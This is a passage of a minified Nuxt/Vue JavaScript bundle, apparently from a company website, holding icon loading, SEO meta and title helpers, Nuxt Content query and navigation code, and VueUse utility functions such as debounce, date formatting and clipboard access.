r.prefix!==""&&i.push("iconify--"+r.prefix),r.provider!==""&&i.push("iconify--"+r.provider),{data:s,classes:i}}},render(){this.counter;const e=this.$attrs,t=this.iconMounted||e.ssr?this.getIcon(e.icon,e.onLoad,e.customise):null;if(!t)return dd(cC,e);let n=e;return t.classes&&(n={...e,class:(typeof e.class=="string"?e.class+" ":"")+t.classes.join(" ")}),dd({...bs,...t.data},n)}}),uC={getAPIConfig:ga,setAPIModule:__,sendAPIQuery:b_,setFetch:LP,getFetch:FP,listAPIProviders:AP},fC=qe({name:"@nuxt/icon",setup(){var s,i;const e=rt(),t=QE().icon;uC.setFetch($fetch.native);const n=[];if(t.provider==="server"){const o=((i=(s=e.app)==null?void 0:s.baseURL)==null?void 0:i.replace(/\/$/,""))??"";n.push(o+(t.localApiEndpoint||"/api/_nuxt_icon")),(t.fallbackToApi===!0||t.fallbackToApi==="client-only")&&n.push(t.iconifyApiEndpoint)}else n.push(t.iconifyApiEndpoint);async function r(o,a){try{const l=await $fetch(n[0]+"/"+a+".json",{query:{icons:o.join(",")}});if(!l||l.prefix!==a||!l.icons)throw new Error("Invalid data"+JSON.stringify(l));return l}catch(l){return console.error("Failed to load custom icons",l),null}}m_("",{resources:n});for(const o of t.customCollections||[])o&&XP(r,o)}});function _a(e){let t;return t=Pe().$nuxtSiteConfig,t||{}}const dC=qe(()=>{const e=Ci();if(!e)return;const t=_a(),n={meta:[],templateParams:{site:t,siteUrl:t.url,siteName:t.name}};t.separator&&(n.templateParams.separator=t.separator),t.titleSeparator&&(n.templateParams.titleSeparator=t.titleSeparator),t.description&&(n.templateParams.siteDescription=t.description,n.meta.push({name:"description",content:"%site.description"})),e.push(n,{tagPriority:150})});function hC(e={}){return{hooks:{entries:{resolve({entries:t}){var s,i;let n=null,r=999;for(const o of t){const a=o.resolvedInput?"resolvedInput":"input",l=o[a],u=(typeof l.titleTemplate=="object"?(s=l.titleTemplate)==null?void 0:s.tagPriority:!1)||o.tagPriority||100;l.titleTemplate!==void 0&&u<=r&&(n=l.titleTemplate,r=u)}for(const o of t){const a=o.resolvedInput?"resolvedInput":"input",l=o[a],u=l.meta||[];n=Nl(n,l.title);const c=l.title,f=(i=u.find(y=>y.name==="description"))==null?void 0:i.content,d=u.some(y=>y.property==="og:title"),h=u.some(y=>y.property==="og:image"),p=u.some(y=>y.name==="twitter:card"),_=u.some(y=>y.property==="og:description");if(o[a].meta=l.meta||[],!d&&(l.titleTemplate||l.title)){let y=(e==null?void 0:e.ogTitle)||n||l.title;typeof y=="function"&&(y=y(c)),y&&o[a].meta.push({property:"og:title",content:String(y)})}if(f&&!_){let y=(e==null?void 0:e.ogDescription)||f;typeof y=="function"&&(y=y(c)),y&&o[a].meta.push({property:"og:description",content:String(y)})}h&&!p&&o[a].meta.push({name:"twitter:card",content:(e==null?void 0:e.twitterCard)||"summary_large_image"})}}}}}}const pC=qe(()=>{const e=Ci();e&&e.use(hC())}),gC=/\d/,_C=["-","_","/","."];function mC(e=""){if(!gC.test(e))return e!==e.toLowerCase()}function au(e,t){const n=_C,r=[];if(!e||typeof e!="string")return r;let s="",i,o;for(const a of e){const l=n.includes(a);if(l===!0){r.push(s),s="",i=void 0;continue}const u=mC(a);if(o===!1){if(i===!1&&u===!0){r.push(s),s=a,i=u;continue}if(i===!0&&u===!1&&s.length>1){const c=s.at(-1);r.push(s.slice(0,Math.max(0,s.length-1))),s=c+a,i=u;continue}}s+=a,i=u,o=l}return r.push(s),r}function E_(e){return e?e[0].toUpperCase()+e.slice(1):""}function vC(e,t){return e?(Array.isArray(e)?e:au(e)).map(n=>E_(t!=null&&t.normalize?n.toLowerCase():n)).join(""):""}function tI(e,t){return e?(Array.isArray(e)?e:au(e)).map(n=>n.toLowerCase()).join("-"):""}const yC=/^(a|an|and|as|at|but|by|for|if|in|is|nor|of|on|or|the|to|with)$/i;function bC(e,t){return(Array.isArray(e)?e:au(e)).filter(Boolean).map(n=>yC.test(n)?n.toLowerCase():E_(n)).join(" ")}const wC=qe({name:"nuxt-seo:fallback-titles",env:{islands:!1},setup(){const e=Yn(),t=Pi(),n=he(()=>{var o,a,l;if([404,500].includes((o=t.value)==null?void 0:o.statusCode))return`${t.value.statusCode} - ${t.value.message}`;if(typeof((a=e.meta)==null?void 0:a.title)=="string")return(l=e.meta)==null?void 0:l.title;const i=dn(e.path||"/").split("/").pop();return i?bC(i):null});ha({title:()=>n.value},{tagPriority:101})}}),Hr=()=>{const e=Ls("dd-pages",()=>en($t({}))),t=Ls("dd-surrounds",()=>en($t({}))),n=Ls("dd-navigation"),r=Ls("dd-globals",()=>en($t({})));return{pages:e,surrounds:t,navigation:n,globals:r}},nI=()=>{const{navigation:e,pages:t,surrounds:n,globals:r}=Hr(),s=he(()=>dn(Yn().path)),i=he(()=>t.value[s.value]),o=he(()=>n.value[s.value]),a=he(()=>{var h,p;return(p=(h=i==null?void 0:i.value)==null?void 0:h.body)==null?void 0:p.toc}),l=he(()=>{var h;return(h=i.value)==null?void 0:h._type}),u=he(()=>{var h;return(h=i.value)==null?void 0:h.excerpt}),c=he(()=>{var h;return(h=i.value)==null?void 0:h.layout}),f=he(()=>{var h;return(h=o.value)==null?void 0:h[1]}),d=he(()=>{var h;return(h=o.value)==null?void 0:h[0]});return{globals:r,navigation:e,surround:o,page:i,excerpt:u,toc:a,type:l,layout:c,next:f,prev:d}},T_=e=>{if(!e.children)return e._path;for(const t of(e==null?void 0:e.children)||[]){const n=T_(t);if(n)return n}},P_=(e,t)=>{for(const n of t){if(n._path===e&&!n._id)return n.children;if(n.children){const r=P_(e,n.children);if(r)return r}}},C_=(e,t)=>{for(const n of t){if(n._path===e)return n;if(n.children){const r=C_(e,n.children);if(r)return r}}},SC=(e,t,n)=>{let r;const s=(i,o)=>{for(const a of o)if(!(i!=="/"&&a._path==="/")){if(i!=null&&i.startsWith(a._path)&&a[t]&&(r=a[t]),a._path===i)return;a.children&&s(i,a.children)}};return s(e,n),r},EC=()=>({navBottomLink:T_,navDirFromPath:P_,navPageFromPath:C_,navKeyFromPath:SC});function lu(e){return JSON.stringify(e,TC)}function TC(e,t){return t instanceof RegExp?`--REGEX ${t.toString()}`:t}const k_=e=>{let t=lu(e);return t=typeof Buffer<"u"?Buffer.from(t).toString("base64"):btoa(t),t=t.replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,""),(t.match(/.{1,100}/g)||[]).join("/")},cu=()=>({isEnabled:()=>{const r=Yn().query;return Object.prototype.hasOwnProperty.call(r,"preview")&&!r.preview?!1:!!(r.preview||qa("previewToken").value||sessionStorage.getItem("previewToken"))},getPreviewToken:()=>qa("previewToken").value||sessionStorage.getItem("previewToken")||void 0,setPreviewToken:r=>{qa("previewToken").value=r,Yn().query.preview=r||"",r?sessionStorage.setItem("previewToken",r):sessionStorage.removeItem("previewToken"),window.location.reload()}}),Oo=e=>To(e,rt().public.content.api.baseURL),x_=()=>{const{experimental:e}=rt().public.content;return e.clientDB?!0:cu().isEnabled()},hd=(e,t)=>t.split(".").reduce((n,r)=>n&&n[r],e),uu=(e,t)=>Object.keys(e).filter(t).reduce((n,r)=>Object.assign(n,{[r]:e[r]}),{}),rI=e=>t=>e&&e.length?uu(t,n=>!e.includes(n)):t,sI=e=>t=>Array.isArray(t)?t.map(n=>e(n)):e(t),R_=e=>{const t=[],n=[];for(const r of e)["$","_"].includes(r)?t.push(r):n.push(r);return{prefixes:t,properties:n}},iI=(e=[])=>t=>{if(e.length===0||!t)return t;const{prefixes:n,properties:r}=R_(e);return uu(t,s=>!r.includes(s)&&!n.includes(s[0]))},oI=(e=[])=>t=>{if(e.length===0||!t)return t;const{prefixes:n,properties:r}=R_(e);return uu(t,s=>r.includes(s)||n.includes(s[0]))},aI=(e,t)=>{const n=new Intl.Collator(t.$locale,{numeric:t.$numeric,caseFirst:t.$caseFirst,sensitivity:t.$sensitivity}),r=Object.keys(t).filter(s=>!s.startsWith("$"));for(const s of r)e=e.sort((i,o)=>{const a=[hd(i,s),hd(o,s)].map(l=>{if(l!==null)return l instanceof Date?l.toISOString():l});return t[s]===-1&&a.reverse(),n.compare(a[0],a[1])});return e},lI=(e,t="Expected an array")=>{if(!Array.isArray(e))throw new TypeError(t)},vn=e=>Array.isArray(e)?e:[void 0,null].includes(e)?[]:[e],PC=["sort","where","only","without"];function CC(e,t={}){const n={};for(const o of Object.keys(t.initialParams||{}))n[o]=PC.includes(o)?vn(t.initialParams[o]):t.initialParams[o];const r=(o,a=l=>l)=>(...l)=>(n[o]=a(...l),i),s=o=>{var a;return t.legacy?o!=null&&o.surround?o.surround:o&&(o!=null&&o.dirConfig&&(o.result={_path:(a=o.dirConfig)==null?void 0:a._path,...o.result,_dir:o.dirConfig}),o!=null&&o._path||Array.isArray(o)||!Object.prototype.hasOwnProperty.call(o,"result")?o:o==null?void 0:o.result):o},i={params:()=>({...n,...n.where?{where:[...vn(n.where)]}:{},...n.sort?{sort:[...vn(n.sort)]}:{}}),only:r("only",vn),without:r("without",vn),where:r("where",o=>[...vn(n.where),...vn(o)]),sort:r("sort",o=>[...vn(n.sort),...vn(o)]),limit:r("limit",o=>parseInt(String(o),10)),skip:r("skip",o=>parseInt(String(o),10)),find:()=>e(i).then(s),findOne:()=>e(r("first")(!0)).then(s),count:()=>e(r("count")(!0)).then(s),locale:o=>i.where({_locale:o}),withSurround:r("surround",(o,a)=>({query:o,...a})),withDirConfig:()=>r("dirConfig")(!0)};return t.legacy&&(i.findSurround=(o,a)=>i.withSurround(o,a).find().then(s)),i}const kC=()=>async e=>{const{content:t}=rt().public,n=e.params(),r=t.experimental.stripQueryParameters?Oo(`/query/${`${xo(n)}.${t.integrity}`}/${k_(n)}.json`):Oo(`/query/${xo(n)}.${t.integrity}.json`);if(x_())return(await F(()=>import("./BtrVe-Qw.js"),[],import.meta.url).then(o=>o.useContentDatabase())).fetch(e);const s=await $fetch(r,{method:"GET",responseType:"json",params:t.experimental.stripQueryParameters?void 0:{_params:lu(n),previewToken:cu().getPreviewToken()}});if(typeof s=="string"&&s.startsWith("<!DOCTYPE html>"))throw new Error("Not found");return s};function ao(e,...t){const{content:n}=rt().public,r=CC(kC(),{initialParams:typeof e!="string"?e:{},legacy:!0});let s;typeof e=="string"&&(s=Eo(oa(e,...t)));const i=r.params;return r.params=()=>{var a,l,u;const o=i();return s&&(o.where=o.where||[],o.first&&(o.where||[]).length===0?o.where.push({_path:dn(s)}):o.where.push({_path:new RegExp(`^${s.replace(/[-[\]{}()*+.,^$\s/]/g,"\\$&")}`)})),(a=o.sort)!=null&&a.length||(o.sort=[{_stem:1,$numeric:!0}]),n.locales.length&&((u=(l=o.where)==null?void 0:l.find(f=>f._locale))!=null&&u._locale||(o.where=o.where||[],o.where.push({_locale:n.defaultLocale}))),o},r}const xC=async e=>{const{content:t}=rt().public;typeof(e==null?void 0:e.params)!="function"&&(e=ao(e));const n=e.params(),r=t.experimental.stripQueryParameters?Oo(`/navigation/${`${xo(n)}.${t.integrity}`}/${k_(n)}.json`):Oo(`/navigation/${xo(n)}.${t.integrity}.json`);if(x_())return(await F(()=>import("./BtrVe-Qw.js"),[],import.meta.url).then(o=>o.generateNavigation))(n);const s=await $fetch(r,{method:"GET",responseType:"json",params:t.experimental.stripQueryParameters?void 0:{_params:lu(n),previewToken:cu().getPreviewToken()}});if(typeof s=="string"&&s.startsWith("<!DOCTYPE html>"))throw new Error("Not found");return s},RC=["AgentsCtaSection","AgentsDescriptionSection","AgentsHeroQuoteSection","AgentsTraceAnimation","AgentsWorkflowSection","BigTestimonialCallout","BlogPostList","CalloutFeatureGrid","CapabilitiesList","ChangelogItem","ChangelogList","ContactSalesForm","ContactSalesHero","Content2Column","CtaBlock","CtaButton","CustomerLogoCarousel","CustomerLogoGrid","CustomerQuote","CustomerStoriesList","DocumentDrivenEmpty","DocumentDrivenNotFound","FaqSection","FeatureDetailCard","FeatureFourCardsGrid","FeatureOverview","FeaturedBlogPostCards","GenericItemsGrid","GlossaryList","GoogleAppointmentPage","Hero2Column","HeroImageWithParallax","HeroSimple","HeroSuccess","HeroWithScreenshot","OpenJobsList","PageHeroAgents","PageTitle","PlanComparisonTable","PricingCardsGrid","ProductComparisonDetailed","ProductComparisonTable","ProductShowcaseCarousel","ProseImg","ProsePre","Quote","ScaPricingSection","ScaWaitlistForm","ShimmerLabel","SimpleHeroImage","SuccessQuotesWall","TechnologyGrid","TrackPageEvent","VerticalSpacer","VimeoVideoEmbed","CopyButton","Footer","IssueCategoryLabel","IssueSeverityLabel","PageTopGradient","PrimaryNavbar","QuickstartButton","RotatingSoc2Badge","SectionHeading","DirectoryAnalyzerSidebar","DirectoryIssuesSidebar","ContentDoc","ContentList","ContentNavigation","ContentQuery","ContentRenderer","ContentRendererMarkdown","MDCSlot","Markdown","ProseCode","ProseCodeInline","ProseA","ProseBlockquote","ProseEm","ProseH1","ProseH2","ProseH3","ProseH4","ProseH5","ProseH6","ProseHr","ProseLi","ProseOl","ProseP","ProseScript","ProseStrong","ProseTable","ProseTbody","ProseTd","ProseTh","ProseThead","ProseTr","ProseUl","ScriptCarbonAds","ScriptCrisp","ScriptGoogleAdsense","ScriptGoogleMaps","ScriptIntercom","ScriptLemonSqueezy","ScriptLoadingIndicator","ScriptStripePricingTable","ScriptVimeoPlayer","ScriptYouTubePlayer","NuxtWelcome","NuxtLayout","NuxtErrorBoundary","ClientOnly","DevOnly","ServerPlaceholder","NuxtLink","NuxtLoadingIndicator","NuxtRouteAnnouncer","NuxtImg","NuxtPicture","MDC","MDCRenderer","MDCSlot","SchemaOrgDebug","SchemaOrgArticle","SchemaOrgBreadcrumb","SchemaOrgComment","SchemaOrgEvent","SchemaOrgFoodEstablishment","SchemaOrgHowTo","SchemaOrgImage","SchemaOrgJobPosting","SchemaOrgLocalBusiness","SchemaOrgOrganization","SchemaOrgPerson","SchemaOrgProduct","SchemaOrgQuestion","SchemaOrgRecipe","SchemaOrgReview","SchemaOrgVideo","SchemaOrgWebPage","SchemaOrgWebSite","SchemaOrgMovie","SchemaOrgCourse","SchemaOrgItemList","SchemaOrgBook","SchemaOrgSoftwareApp","OgImage","OgImageScreenshot","Icon","NuxtPage","NoScript","Link","Base","Title","Meta","Style","Head","Html","Body","NuxtIsland","NuxtRouteAnnouncer"],IC=qe(e=>{var u,c,f,d;const t=(c=(u=rt())==null?void 0:u.public)==null?void 0:c.content.documentDriven,n=(d=(f=rt())==null?void 0:f.public)==null?void 0:d.content.experimental.clientDB,{navigation:r,pages:s,globals:i,surrounds:o}=Hr(),a=(h,p,_,y)=>{var b;if(p&&(p!=null&&p.layout))return p.layout;if(h.matched[0]&&((b=h.matched[0].meta)!=null&&b.layout))return h.matched[0].meta.layout;if(_&&p){const{navKeyFromPath:m}=EC(),g=m(p._path,"layout",_);if(g)return g}if(t.layoutFallbacks&&y){let m;for(const g of t.layoutFallbacks)if(y[g]&&y[g].layout){m=y[g].layout;break}if(m)return m}return"default"},l=async(h,p=!1)=>{e.callHook("content:document-driven:start",{route:h,dedup:p});const _=h.meta.documentDriven||{};if(h.meta.documentDriven===!1)return;const y=dn(h.path),b=[];if(t.navigation&&_.navigation!==!1){const m=()=>{const{navigation:g}=Hr();return g.value&&!p?g.value:xC().then(v=>(g.value=v,v)).catch(()=>null)};b.push(m)}else b.push(()=>Promise.resolve(null));if(t.globals){const m=()=>{const{globals:g}=Hr();if(typeof t.globals=="object"&&Array.isArray(t.globals)){console.log("Globals must be a list of keys with QueryBuilderParams as a value.");return}return Promise.all(Object.entries(t.globals).map(([v,S])=>{if(!p&&g.value[v])return g.value[v];let T="findOne";return S!=null&&S.type&&(T=S.type),ao(S)[T]().catch(()=>null)})).then(v=>v.reduce((S,T,P)=>{const R=Object.keys(t.globals)[P];return R&&(S[R]=T),S},{}))};b.push(m)}else b.push(()=>Promise.resolve(null));if(t.page&&_.page!==!1){let m={_path:y};typeof _.page=="string"&&(m={_path:_.page}),typeof _.page=="object"&&(m=_.page);const g=()=>{const{pages:v}=Hr();return!p&&v.value[y]&&v.value[y]._path===y?v.value[y]:ao().where(m).findOne().catch(()=>null)};b.push(g)}else b.push(()=>Promise.resolve(null));if(t.surround&&_.surround!==!1){let m=y;["string","object"].includes(typeof _.page)&&(m=_.page),["string","object"].includes(typeof _.surround)&&(m=_.surround);const g=()=>{const{surrounds:v}=Hr();return!p&&v.value[y]?v.value[y]:ao().where({_partial:{$not:!0},navigation:{$not:!1}}).without(["body"]).findSurround(m).catch(()=>null)};b.push(g)}else b.push(()=>Promise.resolve(null));return await Promise.all(b.map(m=>m())).then(async([m,g,v,S])=>{var P,R;m&&(r.value=m),g&&(i.value=g),S&&(o.value[y]=S);const T=(v==null?void 0:v.redirect)||((R=(P=v==null?void 0:v._dir)==null?void 0:P.navigation)==null?void 0:R.redirect);if(T)return s.value[y]=v,T;if(v){const k=a(h,v,m,g),C=Fs[k];C&&typeof C=="function"&&await C(),h.meta.layout=k,v.layout=k}s.value[y]=v,await e.callHook("content:document-driven:finish",{route:h,dedup:p,page:v,navigation:m,globals:g,surround:S})})};{const h=Pt();e.hook("link:prefetch",p=>{if(!(p in s.value)&&!fn(p)){const _=h.resolve(p);_.matched.length>0&&l(_)}}),e.hooks.hook("content:document-driven:finish",({page:p})=>{var _;(_=p==null?void 0:p.body)!=null&&_.children&&I_(p.body.children)})}iw(async(h,p)=>{if(!n&&h.path===p.path){if(!h.meta.layout){const y=dn(h.path);s.value[y]&&(h.meta.layout=s.value[y].layout)}return}const _=await l(h,!1);if(_)return fn(_)?Il(e,Cg,[_,{external:!0}]):_}),e.hook("app:data:refresh",async()=>await l(Yn(),!0))});function I_(e){for(const t of e)if(t.children&&I_(t.children),t.type==="element"&&t.tag){const n=vC(t.tag);for(const r of["Prose"+n,n])RC.includes(r)&&UE(r)}}function Ir(e){return bi()?(Cr(e),!0):!1}function fe(e){return typeof e=="function"?e():me(e)}const cs=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const AC=e=>e!=null,OC=Object.prototype.toString,LC=e=>OC.call(e)==="[object Object]",Bt=()=>{};function fu(e,t){function n(...r){return new Promise((s,i)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(s).catch(i)})}return n}const A_=e=>e();function FC(e,t={}){let n,r,s=Bt;const i=a=>{clearTimeout(a),s(),s=Bt};return a=>{const l=fe(e),u=fe(t.maxWait);return n&&i(n),l<=0||u!==void 0&&u<=0?(r&&(i(r),r=null),Promise.resolve(a())):new Promise((c,f)=>{s=t.rejectOnCancel?f:c,u&&!r&&(r=setTimeout(()=>{n&&i(n),r=null,c(a())},u)),n=setTimeout(()=>{r&&i(r),r=null,c(a())},l)})}}function $C(...e){let t=0,n,r=!0,s=Bt,i,o,a,l,u;!De(e[0])&&typeof e[0]=="object"?{delay:o,trailing:a=!0,leading:l=!0,rejectOnCancel:u=!1}=e[0]:[o,a=!0,l=!0,u=!1]=e;const c=()=>{n&&(clearTimeout(n),n=void 0,s(),s=Bt)};return d=>{const h=fe(o),p=Date.now()-t,_=()=>i=d();return c(),h<=0?(t=Date.now(),_()):(p>h&&(l||!r)?(t=Date.now(),_()):a&&(i=new Promise((y,b)=>{s=u?b:y,n=setTimeout(()=>{t=Date.now(),r=!0,y(_()),c()},Math.max(0,h-p))})),!l&&!n&&(n=setTimeout(()=>r=!0,h)),r=!1,i)}}function MC(e=A_){const t=Ee(!0);function n(){t.value=!1}function r(){t.value=!0}const s=(...i)=>{t.value&&e(...i)};return{isActive:wi(t),pause:n,resume:r,eventFilter:s}}function DC(e,t=!1,n="Timeout"){return new Promise((r,s)=>{setTimeout(t?()=>s(n):r,e)})}function O_(e){return e}function NC(e){let t;function n(){return t||(t=e()),t}return n.reset=async()=>{const r=t;t=void 0,r&&await r},n}function HC(e,t){var n;if(typeof e=="number")return e+t;const r=((n=e.match(/^-?\d+\.?\d*/))==null?void 0:n[0])||"",s=e.slice(r.length),i=Number.parseFloat(r)+t;return Number.isNaN(i)?e:i+s}function jC(e){return pn()}function BC(...e){if(e.length!==1)return Bc(...e);const t=e[0];return typeof t=="function"?wi(Yh(()=>({get:t,set:Bt}))):Ee(t)}function VC(e,t=200,n={}){return fu(FC(t,n),e)}function UC(e,t=200,n=!1,r=!0,s=!1){return fu($C(t,n,r,s),e)}function qC(e,t,n={}){const{eventFilter:r=A_,...s}=n;return nt(e,fu(r,t),s)}function WC(e,t,n={}){const{eventFilter:r,...s}=n,{eventFilter:i,pause:o,resume:a,isActive:l}=MC(r);return{stop:qC(e,t,{...s,eventFilter:i}),pause:o,resume:a,isActive:l}}function L_(e,t=!0,n){jC()?ys(e,n):t?e():hn(e)}const zC=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[T\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/i,GC=/[YMDHhms]o|\[([^\]]+)\]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a{1,2}|A{1,2}|m{1,2}|s{1,2}|Z{1,2}|SSS/g;function KC(e,t,n,r){let s=e<12?"AM":"PM";return r&&(s=s.split("").reduce((i,o)=>i+=`${o}.`,"")),n?s.toLowerCase():s}function ar(e){const t=["th","st","nd","rd"],n=e%100;return e+(t[(n-20)%10]||t[n]||t[0])}function QC(e,t,n={}){var r;const s=e.getFullYear(),i=e.getMonth(),o=e.getDate(),a=e.getHours(),l=e.getMinutes(),u=e.getSeconds(),c=e.getMilliseconds(),f=e.getDay(),d=(r=n.customMeridiem)!=null?r:KC,h={Yo:()=>ar(s),YY:()=>String(s).slice(-2),YYYY:()=>s,M:()=>i+1,Mo:()=>ar(i+1),MM:()=>`${i+1}`.padStart(2,"0"),MMM:()=>e.toLocaleDateString(fe(n.locales),{month:"short"}),MMMM:()=>e.toLocaleDateString(fe(n.locales),{month:"long"}),D:()=>String(o),Do:()=>ar(o),DD:()=>`${o}`.padStart(2,"0"),H:()=>String(a),Ho:()=>ar(a),HH:()=>`${a}`.padStart(2,"0"),h:()=>`${a%12||12}`.padStart(1,"0"),ho:()=>ar(a%12||12),hh:()=>`${a%12||12}`.padStart(2,"0"),m:()=>String(l),mo:()=>ar(l),mm:()=>`${l}`.padStart(2,"0"),s:()=>String(u),so:()=>ar(u),ss:()=>`${u}`.padStart(2,"0"),SSS:()=>`${c}`.padStart(3,"0"),d:()=>f,dd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"narrow"}),ddd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"short"}),dddd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"long"}),A:()=>d(a,l),AA:()=>d(a,l,!1,!0),a:()=>d(a,l,!0),aa:()=>d(a,l,!0,!0)};return t.replace(GC,(p,_)=>{var y,b;return(b=_??((y=h[p])==null?void 0:y.call(h)))!=null?b:p})}function JC(e){if(e===null)return new Date(Number.NaN);if(e===void 0)return new Date;if(e instanceof Date)return new Date(e);if(typeof e=="string"&&!/Z$/i.test(e)){const t=e.match(zC);if(t){const n=t[2]-1||0,r=(t[7]||"0").substring(0,3);return new Date(t[1],n,t[3]||1,t[4]||0,t[5]||0,t[6]||0,r)}}return new Date(e)}function cI(e,t="HH:mm:ss",n={}){return he(()=>QC(JC(fe(e)),fe(t),n))}function uI(e,t=1e3,n={}){const{immediate:r=!0,immediateCallback:s=!1}=n;let i=null;const o=Ee(!1);function a(){i&&(clearInterval(i),i=null)}function l(){o.value=!1,a()}function u(){const c=fe(t);c<=0||(o.value=!0,s&&e(),a(),o.value&&(i=setInterval(e,c)))}if(r&&cs&&u(),De(t)||typeof t=="function"){const c=nt(t,()=>{o.value&&cs&&u()});Ir(c)}return Ir(l),{isActive:o,pause:l,resume:u}}function F_(e,t,n={}){const{immediate:r=!0}=n,s=Ee(!1);let i=null;function o(){i&&(clearTimeout(i),i=null)}function a(){s.value=!1,o()}function l(...u){o(),s.value=!0,i=setTimeout(()=>{s.value=!1,i=null,e(...u)},fe(t))}return r&&(s.value=!0,cs&&l()),Ir(a),{isPending:wi(s),start:l,stop:a}}function fI(e=1e3,t={}){const{controls:n=!1,callback:r}=t,s=F_(r??Bt,e,t),i=he(()=>!s.isPending.value);return n?{ready:i,...s}:i}const On=cs?window:void 0,YC=cs?window.document:void 0,$_=cs?window.navigator:void 0;function Xs(e){var t;const n=fe(e);return(t=n==null?void 0:n.$el)!=null?t:n}function Xn(...e){let t,n,r,s;if(typeof e[0]=="string"||Array.isArray(e[0])?([n,r,s]=e,t=On):[t,n,r,s]=e,!t)return Bt;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],o=()=>{i.forEach(c=>c()),i.length=0},a=(c,f,d,h)=>(c.addEventListener(f,d,h),()=>c.removeEventListener(f,d,h)),l=nt(()=>[Xs(t),fe(s)],([c,f])=>{if(o(),!c)return;const d=LC(f)?{...f}:f;i.push(...n.flatMap(h=>r.map(p=>a(c,h,p,d))))},{immediate:!0,flush:"post"}),u=()=>{l(),o()};return Ir(u),u}function XC(){const e=Ee(!1),t=pn();return t&&ys(()=>{e.value=!0},t),e}function ma(e){const t=XC();return he(()=>(t.value,!!e()))}function _r(e,t={}){const{window:n=On}=t,r=ma(()=>n&&"matchMedia"in n&&typeof n.matchMedia=="function");let s;const i=Ee(!1),o=u=>{i.value=u.matches},a=()=>{s&&("removeEventListener"in s?s.removeEventListener("change",o):s.removeListener(o))},l=jp(()=>{r.value&&(a(),s=n.matchMedia(fe(e)),"addEventListener"in s?s.addEventListener("change",o):s.addListener(o),i.value=s.matches)});return Ir(()=>{l(),a(),s=void 0}),i}const dI={sm:640,md:768,lg:1024,xl:1280,"2xl":1536};function hI(e,t={}){function n(c,f){let d=fe(e[fe(c)]);return f!=null&&(d=HC(d,f)),typeof d=="number"&&(d=`${d}px`),d}const{window:r=On,strategy:s="min-width"}=t;function i(c){return r?r.matchMedia(c).matches:!1}const o=c=>_r(()=>`(min-width: ${n(c)})`,t),a=c=>_r(()=>`(max-width: ${n(c)})`,t),l=Object.keys(e).reduce((c,f)=>(Object.defineProperty(c,f,{get:()=>s==="min-width"?o(f):a(f),enumerable:!0,configurable:!0}),c),{});function u(){const c=Object.keys(e).map(f=>[f,o(f)]);return he(()=>c.filter(([,f])=>f.value).map(([f])=>f))}return Object.assign(l,{greaterOrEqual:o,smallerOrEqual:a,greater(c){return _r(()=>`(min-width: ${n(c,.1)})`,t)},smaller(c){return _r(()=>`(max-width: ${n(c,-.1)})`,t)},between(c,f){return _r(()=>`(min-width: ${n(c)}) and (max-width: ${n(f,-.1)})`,t)},isGreater(c){return i(`(min-width: ${n(c,.1)})`)},isGreaterOrEqual(c){return i(`(min-width: ${n(c)})`)},isSmaller(c){return i(`(max-width: ${n(c,-.1)})`)},isSmallerOrEqual(c){return i(`(max-width: ${n(c)})`)},isInBetween(c,f){return i(`(min-width: ${n(c)}) and (max-width: ${n(f,-.1)})`)},current:u,active(){const c=u();return he(()=>c.value.length===0?"":c.value.at(-1))}})}function pd(e,t={}){const{controls:n=!1,navigator:r=$_}=t,s=ma(()=>r&&"permissions"in r),i=en(),o=typeof e=="string"?{name:e}:e,a=en(),l=()=>{var c,f;a.value=(f=(c=i.value)==null?void 0:c.state)!=null?f:"prompt"};Xn(i,"change",l);const u=NC(async()=>{if(s.value){if(!i.value)try{i.value=await r.permissions.query(o)}catch{i.value=void 0}finally{l()}if(n)return ge(i.value)}});return u(),n?{state:a,isSupported:s,query:u}:a}function pI(e={}){const{navigator:t=$_,read:n=!1,source:r,copiedDuring:s=1500,legacy:i=!1}=e,o=ma(()=>t&&"clipboard"in t),a=pd("clipboard-read"),l=pd("clipboard-write"),u=he(()=>o.value||i),c=Ee(""),f=Ee(!1),d=F_(()=>f.value=!1,s);function h(){o.value&&b(a.value)?t.clipboard.readText().then(m=>{c.value=m}):c.value=y()}u.value&&n&&Xn(["copy","cut"],h);async function p(m=fe(r)){u.value&&m!=null&&(o.value&&b(l.value)?await t.clipboard.writeText(m):_(m),c.value=m,f.value=!0,d.start())}function _(m){const g=document.createElement("textarea");g.value=m??"",g.style.position="absolute",g.style.opacity="0",document.body.appendChild(g),g.select(),document.execCommand("copy"),g.remove()}function y(){var m,g,v;return(v=(g=(m=document==null?void 0:document.getSelection)==null?void 0:m.call(document))==null?void 0:g.toString())!=null?v:""}function b(m){return m==="granted"||m==="prompt"}return{isSupported:u,text:c,copied:f,copy:p}}const Bi=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Vi="__vueuse_ssr_handlers__",ZC=ek();function ek(){return Vi in Bi||(Bi[Vi]=Bi[Vi]||{}),Bi[Vi]}function tk(e,t){return ZC[e]||t}function nk(e){return e==null?"any":e instanceof Set?"set":e instanceof Map?"map":e instanceof Date?"date":typeof e=="boolean"?"boolean":typeof e=="string"?"string":typeof e=="object"?"object":Number.isNaN(e)?"any":"number"}const rk={boolean:{read:e=>e==="true",write:e=>String(e)},object:{read:e=>JSON.parse(e),write:e=>JSON.stringify(e)},number:{read:e=>Number.parseFloat(e),write:e=>String(e)},any:{read:e=>e,write:e=>String(e)},string:{read:e=>e,write:e=>String(e)},map:{read:e=>new Map(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e.entries()))},set:{read:e=>new Set(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e))},date:{read:e=>new Date(e),write:e=>e.toISOString()}},gd="vueuse-storage";function sk(e,t,n,r={}){var 